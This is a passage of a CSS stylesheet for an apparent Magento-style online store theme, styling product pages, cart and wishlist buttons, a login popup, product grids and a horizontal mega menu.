.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover {
    background: #589b12
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover span,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover span {
    color: #fff !important
}
.product-social-links .action,
.product-addto-links .action {
    border: 1px solid #5bb300;
    display: block !important;
    background-color: #fff !important;
    float: left;
    line-height: 43px;
    text-align: center;
    color: #5bb300;
    width: 43px;
    height: 43px;
    padding: 0;
    margin-left: 5px !important;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.product-social-links .action span,
.product-addto-links .action span {
    display: none
}
.product-social-links .action:before,
.product-addto-links .action:before {
    color: inherit
}
.product-social-links .action:hover,
.product-addto-links .action:hover {
    color: #fff !important;
    border: 1px solid #5bb300;
    background-color: #5bb300;
    background: #5bb300
}
.product-social-links .action:hover:before,
.product-addto-links .action:hover:before {
    color: #fff !important
}
.product-social-links .action.tocompare:before,
.product-addto-links .action.tocompare:before {
    content: '\f24d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.product-social-links .action.towishlist:before,
.product-addto-links .action.towishlist:before {
    content: '\f08a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    line-height: 32px
}
.product-social-links .action span,
.product-addto-links .action span {
    display: none !important
}
.product-social-links .action.mailto.friend,
.product-addto-links .action.mailto.friend {
    margin-left: 5px !important
}
.product-social-links .action.mailto.friend:before,
.product-addto-links .action.mailto.friend:before {
    line-height: 43px
}
.detail-bottom-wrapper {
    padding-top: 0px;
    clear: both
}
.detail-bottom-wrapper .detail-bottom {
    margin-bottom: 70px;
    padding-top: 40px;
    margin-top: 30px;
    border-top: 1px solid #f5f5f5
}
.detail-bottom-wrapper .product.data.items>.item.title {
    border: none;
    padding: 10px;
    margin: 0;
    list-style: none;
    cursor: pointer;
    float: left;
    bottom: -1px;
    position: relative;
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #f5f5f5;
    margin-right: 20px;
    text-align: center
}
.detail-bottom-wrapper .product.data.items>.item.title:before {
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    background: #5bb300;
    content: "";
    display: inline-block;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -3px
}
.detail-bottom-wrapper .product.data.items>.item.title>a {
    font-size: 100%;
    text-transform: uppercase;
    font-weight: bold;
    border: none;
    padding: 0;
    color: #555555 !important;
    background: transparent !important
}
.detail-bottom-wrapper .product.data.items>.item.title>a:hover {
    color: #5bb300
}
.detail-bottom-wrapper .product.data.items>.item.title:hover,
.detail-bottom-wrapper .product.data.items>.item.title.active {
    border-color: #5bb300;
    background: #5bb300
}
.detail-bottom-wrapper .product.data.items>.item.title:hover:before,
.detail-bottom-wrapper .product.data.items>.item.title.active:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.detail-bottom-wrapper .product.data.items>.item.title:hover>a,
.detail-bottom-wrapper .product.data.items>.item.title.active>a {
    color: #fff !important
}
.detail-bottom-wrapper .product.data.items>.item.title .counter:before {
    content: "("
}
.detail-bottom-wrapper .product.data.items>.item.title .counter:after {
    content: ")"
}
.detail-bottom-wrapper .product.data.items .data.item.content {
    border: 1px solid #ddd !important;
    padding: 0;
    margin-top: 65px;
    padding: 30px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.detail-bottom-wrapper .product.data.items .data.item.content ul li:before {
    content: '\f00c';
    font-family: FontAwesome;
    font-size: 14px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 13px;
    color: #5bb300;
    margin-right: 5px
}
@media (min-width: 768px) {
    div#recipients-options .field label,
    fieldset#sender_options .field label {
        width: 10%
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .info-box-detail {
        clear: both;
        padding-top: 40px
    }
    .col2-layout .category-product.products-grid .item {
        width: 32% !important;
    }
}
@media (max-width: 767px) {
    .login-class{
        width: 96% !important;
    }
    .info-box-detail {
        padding-top: 0px
    }
    .product.data.items {
        margin: 0;
        padding: 0;
        display: inline-block;
        width: 100%
    }
    .detail-bottom-wrapper .product.data.items>.item.title {
        border-bottom: 1px solid #e1e1e1
    }
    .detail-bottom-wrapper .product.data.items .data.item.content {
        margin-top: 0 !important;
        border-bottom: 1px solid #e1e1e1 !important;
        margin-bottom: -1px !important;
/*        padding: 80px 10px 0*/
        padding: 120px 10px 0
    }
    .product.data.items>.item.title.active {
        margin: 0 !important
    }
    .product-options-wrapper .fieldset>.field {
        float: left;
        width: 96%;
        margin-right: 4%
    }
}
@media (max-width: 480px) {
    .product-social-links {
        clear: both
    }
    .tab-custom .title-tab-content .list-item-tab:before,
    .tab-custom .title-tab-content .list-item-tab:after,
    .tab-custom .title-tab-content .list-item-tab:before,
    .tab-custom .title-tab-content .list-item-tab:before {
        display: none
    }
    .tab-custom .title-tab-content .list-item-tab .item-tab:before {
        display: none
    }
}
#product-review-container .rating-summary .rating-result:before {
    font-size: 16px;
    color: #b5b5b5 !important
}
#product-review-container .rating-summary .rating-result>span:before {
    font-size: 16px;
    color: #ff5601 !important
}
#product-review-container .toolbar {
    margin: 0 !important
}
#product-review-container .toolbar .limiter .limiter-options {
    margin: 5px
}
.review-control-vote input[type="radio"] {
    display: none
}
.swatch-opt {
    margin: 0 0 20px !important
}
.action.primary.customize {
    padding: 0 15px !important
}
.field.downloads .sample.link {
    float: left;
    margin-top: 10px;
    text-align: left;
    width: 100%
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
    float: none !important;
    width: 100% !important
}
.fieldset.fieldset-bundle-options {
    margin-bottom: 0px !important
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
    display: none
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .title,
.bundle-options-container .block-bundle-summary .bundle-summary {
    display: none
}
.page-product-bundle .field.option .control .qty {
    text-align: center;
    width: 35px
}
.bundle-options-wrapper .radio,
.bundle-options-wrapper .checkbox {
    top: 5px
}
.bundle-options-container .legend.title {
    margin-top: 0px;
    font-size: 130%
}
.bundle-options-container .block-bundle-summary {
    background-color: #fff !important
}
.bundle-options-container .block-bundle-summary>.title>strong {
    font-size: 130%;
    color: #333
}
.bundle-options-container .block-bundle-summary .product-addto-links>.action {
    padding: 8px !important
}
.bundle-options-container .block-bundle-summary .field.qty .label {
    line-height: 45px;
    margin-right: 5px
}
.bundle-options-container .product-options-wrapper {
    width: 100% !important
}
.bundle-options-container .action.back {
    display: none
}
.bundle-actions .action.customize {
    padding: 0 20px !important
}
.info-box-detail .table-wrapper.grouped {
    float: left;
    width: 100%
}
.field.downloads .sample.link {
    float: left
}
.bundle-actions {
    margin: 0 0 10px
}
.sm-quickview .field.downloads .control,
.sm-quickview .field.downloads .label {
    width: 100% !important;
    text-align: left !important;
    margin: 5px 0
}
.sm-quickview .info-box-detail .product-info-stock-sku .sku {
    padding-top: 0px
}
.sm-quickview .product-options-wrapper .legend.links-title {
    margin: 0px !important
}
.sm-quickview .bundle-options-wrapper {
    margin-top: 10px
}
.sm-quickview .smqv-title>h1 {
    font-size: 150%;
    margin-bottom: -15px;
    padding-left: 15px
}
.sm-quickview .product.attribute.overview {
    clear: both
}
.sm-quickview .info-box-detail {
    padding-left: 8px
}
.sm-quickview .info-box-detail .swatch-opt {
    margin: -15px 0 20px !important
}
.sm-quickview .fieldset>.field:not(.choice)>.control {
    width: 100%
}
.fieldset>.field:not(.choice)>.label {
    display: table;
    margin-right: 5px;
    text-align: left !important;
    line-height: 30px
}
#at-expanded-menu-host .at-expanded-menu-service-list button {
    height: auto !important;
    background: transparent !important
}
#at-expanded-menu-host .at-expanded-menu-service-list button:hover {
    background: transparent !important
}
#at-expanded-menu-host .at-expanded-menu-load {
    height: auto !important
}
.minicart-items .update-cart-item {
    margin-top: 5px
}
.field.choice.newsletter {
    clear: both
}
.fancybox-inner {
    overflow: auto !important
}
#modal-login {
    overflow-y: auto !important
}
.mobile-login {
    display: none !important
}
body .block-popup-login {
    margin-top: 170px;
    width: 600px;
    padding: 0px 20px 0px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5)
}
@media (min-width: 550px) and (max-width: 640px) {
    body .block-popup-login {
        width: 540px;
        margin-top: 130px
    }
}
@media (max-width: 480px) {
    body .block-popup-login {
        width: 460px
    }
}
@media (max-width: 320px) {
    body .block-popup-login {
        width: 300px
    }
}
body .block-popup-login .fieldset>.field:not(.choice)>.control {
    width: 100%;
    margin-bottom: 10px
}
body .block-popup-login .close-login {
    color: #fff;
    font-size: 26px;
    margin: 8px -10px 0 0;
    opacity: 1
}
body .block-popup-login .close-login:hover {
    opacity: 0.9
}
body .block-popup-login .close-login:before {
    font-family: fontawesome
}
body .block-popup-login .tt_popup_login {
    margin: 0 -20px;
    background-color: #5bb300;
    color: #fff;
    line-height: 42px;
    padding: 0 20px 0px 70px;
    text-transform: uppercase;
    font-size: 125%
}
body .block-popup-login .tt_popup_login strong:before {
    display: inline-block;
    content: "";
    width: 39px;
    position: absolute;
    left: 20px;
    top: 9px;
    height: 25px;
    background: url(../images/icon-login-popup.png) no-repeat top left
}
body .block-popup-login .block-content {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: normal
}
body .block-popup-login .block-content .list-log li {
    padding: 2px 0px 2px 14px;
    position: relative
}
body .block-popup-login .block-content .list-log li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    background-color: #666666;
    position: absolute;
    left: 0px;
    top: 10px
}
body .block-popup-login .block-content .btn-reg-popup {
    height: 42px;
    line-height: 42px;
    padding: 0px 30px;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 14px;
    color: #fff;
    font-weight: bold;
    background-color: #5bb300;
    font-size: 100%;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
body .block-popup-login .block-content .btn-reg-popup:hover {
    filter: alpha(opacity=80);
    -webkit-opacity: .8;
    -moz-opacity: .8;
    -ms-opacity: .8;
    -o-opacity: .8;
    opacity: .8
}
body .block-popup-login .block-content .col-reg {
    width: 50%;
    float: left;
    min-height: 188px
}
@media (max-width: 480px) {
    body .block-popup-login .block-content .col-reg {
        width: 100%
    }
}
body .block-popup-login .block-content .col-reg .list-log {
    margin: 0
}
body .block-popup-login .block-content .col-reg.registered-account {
    padding-right: 30px;
    border-right: 1px solid #d1d1d1
}
@media (max-width: 480px) {
    body .block-popup-login .block-content .col-reg.registered-account {
        border: 0px
    }
}
body .block-popup-login .block-content .col-reg.login-customer {
    padding-left: 30px
}
@media (max-width: 480px) {
    body .block-popup-login .block-content .col-reg.login-customer {
        padding-left: 0px
    }
}
body .block-popup-login .block-content .col-reg.login-customer .note-reg {
    margin: 8px 0px
}
body .block-popup-login .block-content .col-reg.login-customer h2 {
    font-size: 116.67%;
    font-weight: bold
}
body .block-popup-login .secondary {
    width: 100%;
    display: block;
    text-align: left;
    margin-bottom: 10px
}
body .block-popup-login .action.login:hover {
    filter: alpha(opacity=80);
    -webkit-opacity: .8;
    -moz-opacity: .8;
    -ms-opacity: .8;
    -o-opacity: .8;
    opacity: .8
}
body .block-popup-login .email-input,
body .block-popup-login .pass-input {
    position: relative;
    margin: 0px
}
body .block-popup-login .email-input:before {
    background: url(../images/icon-username.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px
}
body .block-popup-login .pass-input:before {
    background: url(../images/icon-pass.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px
}
body .block-popup-login #mini-login:-webkit-autofill,
body .block-popup-login #mini-password:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 1000px #fafafa inset !important
}
body .block-popup-login .input-text {
    border: none;
    margin: 0px;
    width: 100%;
    padding: 0 5px 0px 52px;
    height: 40px;
    border: 1px solid #d1d1d1;
    background-color: #f7f7f7;
    color: #909090
}
body .block-popup-login .submit-login {
    clear: both;
    display: inline-block;
    margin-top: 19px;
    padding: 0;
    height: 42px;
    position: relative
}
body .block-popup-login .submit-login .btn-submit-login {
    height: 42px;
    font-size: 116.67%;
    font-weight: bold
}
body .block-popup-login .submit-login:hover .btn-submit-login {
    color: #fff
}
body .block-popup-login .button-reg:hover {
    text-decoration: underline
}
body .block-popup-login .more-actions {
    margin: 25px -20px 0px
}
body .block-popup-login .more-actions .ft-link-p {
    background: #f3f3f3;
    margin-bottom: 1px;
    padding: 0 20px
}
body .block-popup-login .more-actions .ft-link-p a {
    display: inline-block;
    padding: 10px 0px
}
.basicproducts_title_text {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: bold
}
.bs-pretext {
    margin-bottom: 10px
}
.sm-basic-products {
    margin: 0 -15px
}
.sm-basic-products .bs-items {
    margin: 0;
    padding: 0;
    width: 100%
}
.sm-basic-products .bs-content {
    margin: 0;
    padding: 0
}
.sm-basic-products .bs-items .bs-votes {
    margin-bottom: 5px
}
.sm-basic-products .bs-items .bs-btn-add {
    margin-bottom: 5px
}
.sm-basic-products .bs-items .bs-btn-add form {
    margin: 0
}
.sm-basic-products .bs-items .bs-btn-add .hikashop_add_to_cart {
    display: inline-block;
    margin: 5px 5px 5px 0px
}
.sm-basic-products .bs-items .bs-btn-add .hikashop_add_wishlist {
    display: inline-block;
    margin: 5px 5px 5px 0px
}
.sm-basic-products .bs-items .bs-item .bs-image {
    max-width: 100%
}
.sm-basic-products .bs-items .bs-item .bs-image img {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0
}
.sm-basic-products .bs-items .bs-item .bs-detail {
    text-align: right
}
.sm-basic-products .bs-title {
    margin-bottom: 10px
}
.sm-basic-products .bs-prices {
    margin-bottom: 5px
}
.sm-basic-products .bs-price {
    font-weight: bold;
    font-family: Georgia
}
.sm-basic-products .bs-description {
    margin-bottom: 5px;
    line-height: 18px;
    word-wrap: break-word;
    color: #636363
}
.sm-basic-products .bs-cat-date {
    word-wrap: break-word;
    margin-bottom: 5px
}
.sm-basic-products .bs-category {
    margin-bottom: 5px
}
.sm-basic-products .bs-review {
    margin-bottom: 5px
}
.sm-basic-products .bs-review .ratings {
    margin: 0
}
.sm-basic-products .bs-review .rating-box {
    margin-right: 5px
}
.sm-basic-products .bs-review .rating-links {
    padding-top: 1px
}
.sm-basic-products .bs-price {
    margin-bottom: 5px
}
.sm-basic-products .bs-btn-addtocart {
    margin-bottom: 10px
}
.sm-basic-products .bs-btn-addtocart button {
    color: #FFF
}
.sm-basic-products .add-to-links {
    margin: 0
}
.sm-basic-products .add-to-links li {
    margin-bottom: 5px
}
.sm-basic-products .bs-date {
    margin-bottom: 5px
}
.sm-basic-products .bs-description p {
    line-height: 18px;
    word-wrap: break-word
}
.sm-basic-products .bs-items .bs-item {
    float: left;
    overflow: hidden;
    padding: 0 15px
}
.sm-basic-products .bs-items a {
    text-decoration: none
}
.cf:before,
.cf:after {
    content: " ";
    display: table
}
.cf:after {
    clear: both
}
.sm-basic-products.lt-ie9 .bs-resp01-6 .bs-item {
    width: 16.600%
}
.sm-basic-products.lt-ie9 .bs-resp01-5 .bs-item {
    width: 19.958%
}
.sm-basic-products.lt-ie9 .bs-resp01-4 .bs-item {
    width: 24.995%
}
.sm-basic-products.lt-ie9 .bs-resp01-3 .bs-item {
    width: 33.315%
}
.sm-basic-products.lt-ie9 .bs-resp01-2 .bs-item {
    width: 49.985%
}
.sm-basic-products.lt-ie9 .bs-resp01-1 .bs-item {
    width: 100%
}
.sm-basic-products.lt-ie9 .bs-resp01-1 .clr1,
.sm-basic-products.lt-ie9 .bs-resp01-2 .clr2,
.sm-basic-products.lt-ie9 .bs-resp01-3 .clr3,
.sm-basic-products.lt-ie9 .bs-resp01-4 .clr4,
.sm-basic-products.lt-ie9 .bs-resp01-5 .clr5,
.sm-basic-products.lt-ie9 .bs-resp01-6 .clr6 {
    clear: both
}
@media all and (min-width: 480px) and (max-width: 767px) {
    .sm-basic-products .bs-resp04-6 .bs-item {
        width: 16.650%
    }
    .sm-basic-products .bs-resp04-5 .bs-item {
        width: 19.958%
    }
    .sm-basic-products .bs-resp04-4 .bs-item {
        width: 24.995%
    }
    .sm-basic-products .bs-resp04-3 .bs-item {
        width: 33.315%
    }
    .sm-basic-products .bs-resp04-2 .bs-item {
        width: 49.985%
    }
    .sm-basic-products .bs-resp04-1 .bs-item {
        width: 100%
    }
    .sm-basic-products .bs-resp04-1 .clr1,
    .sm-basic-products .bs-resp04-2 .clr2,
    .sm-basic-products .bs-resp04-3 .clr3,
    .sm-basic-products .bs-resp04-4 .clr4,
    .sm-basic-products .bs-resp04-5 .clr5,
    .sm-basic-products .bs-resp04-6 .clr6 {
        clear: both
    }
}
@media all and (min-width: 768px) and (max-width: 991px) {
    .sm-basic-products .bs-resp03-6 .bs-item {
        width: 16.650%
    }
    .sm-basic-products .bs-resp03-5 .bs-item {
        width: 19.958%
    }
    .sm-basic-products .bs-resp03-4 .bs-item {
        width: 24.995%
    }
    .sm-basic-products .bs-resp03-3 .bs-item {
        width: 33.295%
    }
    .sm-basic-products .bs-resp03-2 .bs-item {
        width: 49.999%
    }
    .sm-basic-products .bs-resp03-1 .bs-item {
        width: 100%
    }
    .sm-basic-products .bs-resp03-1 .clr1 {
        clear: both
    }
    .sm-basic-products .bs-resp03-2 .clr2 {
        clear: both
    }
    .sm-basic-products .bs-resp03-3 .clr3 {
        clear: both
    }
    .sm-basic-products .bs-resp03-4 .clr4 {
        clear: both
    }
    .sm-basic-products .bs-resp03-5 .clr5 {
        clear: both
    }
    .sm-basic-products .bs-resp03-6 .clr6 {
        clear: both
    }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
    .sm-basic-products .bs-resp02-6 .bs-item {
        width: 16.650%
    }
    .sm-basic-products .bs-resp02-5 .bs-item {
        width: 19.958%
    }
    .sm-basic-products .bs-resp02-4 .bs-item {
        width: 24.995%
    }
    .sm-basic-products .bs-resp02-3 .bs-item {
        width: 33.315%
    }
    .sm-basic-products .bs-resp02-2 .bs-item {
        width: 49.999%
    }
    .sm-basic-products .bs-resp02-1 .bs-item {
        width: 100%
    }
    .sm-basic-products .bs-resp02-1 .clr1,
    .sm-basic-products .bs-resp02-2 .clr2,
    .sm-basic-products .bs-resp02-3 .clr3,
    .sm-basic-products .bs-resp02-4 .clr4,
    .sm-basic-products .bs-resp02-5 .clr5,
    .sm-basic-products .bs-resp02-6 .clr6 {
        clear: both
    }
    .col2-layout .category-product.products-grid .item {
        width: 31% !important;
    }
}
@media all and (min-width: 1200px) {
    .sm-basic-products .bs-resp01-6 .bs-item {
        width: 16.650%
    }
    .sm-basic-products .bs-resp01-5 .bs-item {
        width: 19.970%
    }
    .sm-basic-products .bs-resp01-4 .bs-item {
        width: 24.995%
    }
    .sm-basic-products .bs-resp01-3 .bs-item {
        width: 33.315%
    }
    .sm-basic-products .bs-resp01-2 .bs-item {
        width: 49.999%
    }
    .sm-basic-products .bs-resp01-1 .bs-item {
        width: 100%
    }
    .sm-basic-products .bs-resp01-1 .clr1,
    .sm-basic-products .bs-resp01-2 .clr2,
    .sm-basic-products .bs-resp01-3 .clr3,
    .sm-basic-products .bs-resp01-4 .clr4,
    .sm-basic-products .bs-resp01-5 .clr5,
    .sm-basic-products .bs-resp01-6 .clr6 {
        clear: both
    }
    .col2-layout .category-product.products-grid .item {
        width: 32.19% !important;
    }
    .col1-layout .category-product.products-grid .item {
        width: 24.1% !important;
    }
}
.bs-item:before,
.bs-item:after {
    content: " ";
    display: table
}
.bs-item:after {
    clear: both
}
.sambar {
    position: relative
}
.sambar a:focus {
    outline: none
}
.sambar ul li {
    background: none;
    margin: 0;
    padding: 0;
    position: relative
}
.sambar .sambar-inner:before,
.sambar .sambar-inner:after {
    display: table;
    content: '';
    line-height: 0
}
.sambar .sambar-inner:after {
    clear: both
}
.sm_megamenu_wrapper_horizontal_menu {
    width: 100%;
    display: block;
    position: relative;
    clear: both
}
.sm_megamenu_wrapper_horizontal_menu .list-parent {
    position: relative !important
}
.sm_megamenu_wrapper_horizontal_menu .list-parent>div {
    width: 196px !important;
    padding: 0 !important
}
.sm_megamenu_wrapper_horizontal_menu .list-parent>div .title-cat {
    display: none
}
.sm_megamenu_wrapper_horizontal_menu .drop-1-parent>div {
    width: 960px !important;
    left: 290px !important;
    margin-top: 2px !important
}
.sm_megamenu_wrapper_horizontal_menu .drop-1-parent .pr-no-margin .products-grid .item .item-inner {
    margin: 0
}
.sm_megamenu_wrapper_horizontal_menu .drop-1-parent.v2>div {
    width: 870px !important
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu {
    margin: 0
}
.sm_megamenu_wrapper_horizontal_menu .sambar-inner {
    list-style: none;
    width: 100%;
    padding: 0
}
.sm_megamenu_wrapper_menu_full {
    width: 100%;
    margin: 0;
    display: block;
    position: relative;
    z-index: 9999
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu {
    list-style: none;
    width: 940px;
    margin: 0px auto 0px auto;
    height: 43px;
    padding: 0px 20px 0px 20px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li {
    float: left;
    text-align: center;
    position: static;
    padding: 0 0px;
    border: none
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_haschild {
    position: relative
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_haschild:before {
    content: '\f0d8';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 24px;
    color: #fff;
    position: absolute;
    left: 50%;
    margin-left: -5px;
    bottom: -19px;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_haschild:after {
    display: inline-block;
    content: "";
    width: 100%;
    height: 20px;
    background: transparent;
    left: 0;
    bottom: -20px;
    position: absolute
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover .sm_megamenu_haschild:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth {
    position: static !important
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_top_actived>a,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_actived>a {
    color: #5bb300
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
    background: transparent
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
    padding: 0px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    text-decoration: none;
    display: block;
    position: relative
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right {
    float: right;
    right: 0;
    margin-right: 0px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover {
    margin-right: 0px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    margin: 0px auto;
    top: -9999em;
    position: absolute;
    text-align: left;
    z-index: 999;
    padding: 0px;
    margin-top: 2px;
    background: #fff;
    width: 100%;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15)
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 16.1446374257406%
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 32.2892748514812%
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 48.4339122772218%
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 64.5785497029624%
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 80.723187128703%
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 100%;
    left: 0
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    width: 100%
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
    top: auto;
    padding: 30px 10px 20px;
    background: #FFFFFF
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
    left: 21px;
    top: 33px;
    display: block
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
    left: 50%;
    margin-left: -470px;
    top: 32px;
    display: block
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right {
    left: auto;
    right: 0
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right {
    left: auto;
    right: 0px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth {
    right: 18px;
    top: 33px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
